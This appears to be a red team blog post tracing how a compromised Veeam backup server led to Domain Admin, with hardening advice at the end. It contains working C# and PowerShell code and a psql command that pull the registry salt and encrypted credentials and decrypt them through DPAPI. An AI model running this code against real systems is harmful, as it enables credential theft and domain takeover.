In many enterprise environments, backup infrastructure is treated as a “supporting system” rather than a high-value security asset. But during real red team engagements, backup servers often expose some of the most powerful credentials in the entire domain. This post walks through a real-world compromise path that started with Veeam and ended with full Domain Admin, highlighting why backup security matters and how defenders can harden their environments.

Initial Access: Landing on the Veeam Server

During a red team engagement, one of the first systems we compromised internally was the Veeam Backup & Replication server by exploiting AD misconfiguration. This host usually holds:

- Service account credentials

- Repository access

- Backup job configurations

- Encrypted domain-level credentials

Once on the server, our next focus was understanding how Veeam stores and protects sensitive information.

Writing a Custom Plugin to Decrypt Stored Credentials

We wrote a custom dot net plugin that works with our custom C2 that’s capable of decrypting the stored passwords in PostgreSQL DB. The decryption has three main steps:

- Retrieve the EncryptionSalt from the registry.

- Extract the encrypted credentials from the database.

- Decrypt the passwords using the retrieved salt and the Windows DPAPI mechanism.



Retrieving the EncryptionSalt from the Registry

| public static string GetVeeamData() { string keyPath = @”SOFTWARE\Veeam\Veeam Backup and Replication\Data”; using (RegistryKey baseKey = RegistryKey.OpenBaseKey(RegistryHive.LocalMachine, RegistryView.Registry64)) using (RegistryKey key = baseKey.OpenSubKey(keyPath)) { if (key == null) return “Key not found.”; StringBuilder sb = new StringBuilder(); foreach (string valueName in key.GetValueNames()) { object value = key.GetValue(valueName); sb.AppendLine($”{valueName} : {value}”); } return sb.ToString(); } } public static string printhello(string name) { string output = GetVeeamData(); return output; } |

This code snippet is used to extract Veeam Backup & Replication configuration data directly from the Windows Registry. Veeam stores several internal values under the registry path:

| SOFTWARE\Veeam\Veeam Backup and Replication\Data |

How the function works:

- Opens the Veeam Registry Path: GetVeeamData() connects to the LocalMachine hive (64-bit view) and attempts to open the Veeam Data key. If the key doesn’t exist, it returns “Key not found.”

- Enumerates All Values Under that Registry Key: It loops through every value stored in the key, retrieves both the name and the stored data, and appends them to a string. This produces a readable dump of all Veeam data-related entries.

- Returns the Formatted Output: The function returns all collected registry information as text, making it easy to log or display.

Result:



Extracting the Encrypted Credentials from the Database

Now it’s time to extract the encrypted password from the PostgreSQL database. The execute command refers to our custom C2 plugin, which allows us to run external programs with specific arguments and return their output for further processing.

| execute C:/Program Files/PostgreSQL/15/bin/psql.exe -d VeeamBackup -U postgres -c “SELECT user_name,password FROM credentials” |

The result of the above command:



Decrypting the Passwords Using the Retrieved Salt and the Windows DPAPI Mechanism

| public static string DecryptVeeamPasswordPowerhshell(string context, string saltBase) { using (var ps = PowerShell.Create()) { string script = @” param($context, $saltbase) Add-Type -AssemblyName System.Security $salt = [System.Convert]::FromBase64String($saltbase) $data = [System.Convert]::FromBase64String($context) $hex = New-Object -TypeName System.Text.StringBuilder -ArgumentList ($data.Length * 2) foreach ($byte in $data) { $hex.AppendFormat(‘{0:x2}’, $byte) > $null } $hex = $hex.ToString().Substring(74,$hex.Length-74) $data = New-Object -TypeName byte[] -ArgumentList ($hex.Length / 2) for ($i = 0; $i -lt $hex.Length; $i += 2) { $data[$i / 2] = [System.Convert]::ToByte($hex.Substring($i, 2), 16) } $securedPassword = [System.Convert]::ToBase64String($data) $data = [System.Convert]::FromBase64String($securedPassword) $local = [System.Security.Cryptography.DataProtectionScope]::LocalMachine $raw = [System.Security.Cryptography.ProtectedData]::Unprotect($data, $salt, $local) [System.Text.Encoding]::UTF8.GetString($raw) “; ps.AddScript(script).AddParameter(“context”, context).AddParameter(“saltbase”, saltBase).AddCommand(“Out-String”); var results = ps.Invoke(); if (ps.HadErrors) throw new Exception(string.Join(“\n”, ps.Streams.Error.Select(e => e.ToString()))); return string.Join(“”, results.Select(r => r.ToString())); } } |

This function demonstrates how Veeam-encrypted credentials can be programmatically decrypted by combining a C# wrapper with an embedded PowerShell script. Veeam relies on Windows DPAPI (LocalMachine scope) along with a registry-stored salt to protect stored passwords. Once you obtain the encrypted blob and the encryption salt, this function reconstructs the plaintext password.

How the function works:

1. Embedding a PowerShell Script Inside C#: The method DecryptVeeamPasswordPowerhshell creates a PowerShell instance inside C#. This allows us to execute a PowerShell script directly and receive its output as a string.

2. Preparing the Input: Two values are passed to the script:

context → the encrypted DPAPI blob from the Veeam DB

saltBase → the Base64-encoded encryption salt retrieved from the registry

Both are Base64-decoded to obtain the raw byte arrays.

3. Extracting the DPAPI Payload: Veeam wraps the actual DPAPI-protected password in a larger structure.

The script:

- Converts the encoded bytes into hex

- Strips the first 74 hex characters (Veeam metadata)

- Converts the remaining hex back into a byte array

- This produces the actual DPAPI-protected blob

4. Base64 Re-encoding and Decoding: Veeam stores the DPAPI data in another Base64 layer. The script re-encodes the cleaned payload, then decodes it again to normalize it.

5. DPAPI Decryption:

The script calls:

| [System.Security.Cryptography.ProtectedData]::Unprotect( $data, $salt, [System.Security.Cryptography.DataProtectionScope]::LocalMachine ) |

This uses the machine’s DPAPI keys and the Veeam salt to decrypt the password.

6. Returning the Plaintext: The decrypted byte array is converted to UTF-8 text and returned to the C# function, which passes it back as a normal string.

Result:

One of the Domain Admin credentials was stored directly in the Veeam database, alongside privileged vSphere access. With just these two credentials, the entire environment became fully exposed, providing unrestricted visibility and control across all systems.

Recommendations

- Treat Veeam and all backup platforms as tier-zero assets.

- Remove domain admin accounts from backup jobs and replace them with least-privileged service accounts.

- Regularly audit and rotate all stored credentials within Veeam.

- Segment the backup environment from production networks wherever possible.

- Protect vSphere access with MFA.

This compromise path made one thing clear: backup systems are not just supporting infrastructure, they are high-value targets that can decide the fate of the entire domain. A single exposed credential inside Veeam, combined with broad vSphere access, created a direct route to full enterprise takeover. By enforcing strict credential hygiene, reducing privilege levels, and hardening the backup environment is a must for organizations. Securing backups is securing the business.